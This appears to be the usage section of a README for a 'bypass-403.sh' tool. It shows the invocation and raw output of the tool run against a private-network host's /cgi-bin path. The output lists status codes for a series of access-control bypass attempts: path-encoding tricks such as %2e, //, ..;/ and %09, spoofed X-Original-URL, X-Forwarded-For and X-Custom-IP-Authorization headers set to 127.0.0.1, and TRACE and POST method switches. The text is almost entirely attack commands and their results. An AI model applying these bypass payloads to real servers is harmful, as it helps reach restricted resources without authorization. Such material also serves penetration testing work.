 ./bypass-403.sh https://example.com path
404,205 --> http://192.168.179.57/cgi-bin
404,205 --> http://192.168.179.57/%2e/cgi-bin
403,210 --> http://192.168.179.57/cgi-bin/.
403,210 --> http://192.168.179.57//cgi-bin//
403,210 --> http://192.168.179.57/./cgi-bin/./
404,205 --> http://192.168.179.57/cgi-bin -H X-Original-URL: cgi-bin
404,205 --> http://192.168.179.57/cgi-bin -H X-Custom-IP-Authorization: 127.0.0.1
404,205 --> http://192.168.179.57/cgi-bin -H X-Forwarded-For: http://127.0.0.1
404,205 --> http://192.168.179.57/cgi-bin -H X-Forwarded-For: 127.0.0.1:80
403,4897 --> http://192.168.179.57 -H X-rewrite-url: cgi-bin
404,206 --> http://192.168.179.57/cgi-bin%20
404,206 --> http://192.168.179.57/cgi-bin%09
404,205 --> http://192.168.179.57/cgi-bin?
404,210 --> http://192.168.179.57/cgi-bin.html
403,210 --> http://192.168.179.57/cgi-bin/?anything
404,205 --> http://192.168.179.57/cgi-bin#
404,205 --> http://192.168.179.57/cgi-bin -H Content-Length:0 -X POST
404,207 --> http://192.168.179.57/cgi-bin/*
404,209 --> http://192.168.179.57/cgi-bin.php
404,210 --> http://192.168.179.57/cgi-bin.json
200,87 --> http://192.168.179.57/cgi-bin -X TRACE
404,205 --> http://192.168.179.57/cgi-bin -H X-Host: 127.0.0.1
404,209 --> http://192.168.179.57/cgi-bin..;/
000,0 --> http://192.168.179.57/cgi-bin;/
200,87 --> http://192.168.179.57/cgi-bin -X TRACE
404,205 --> http://192.168.179.57/cgi-bin -H X-Forwarded-Host: 127.0.0.1
Way back machine: